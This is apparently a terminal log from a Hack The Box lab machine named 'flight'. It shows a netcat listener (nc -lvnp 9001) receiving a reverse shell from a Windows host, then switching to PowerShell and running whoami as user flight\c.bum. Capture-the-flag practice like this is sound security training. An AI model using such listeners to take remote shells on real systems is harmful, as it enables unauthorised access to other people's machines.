 [🔴][Aug 26, 2024 - 15:48:08 (CEST)] exegol-HTB flight # nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:49944.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
flight\c.bum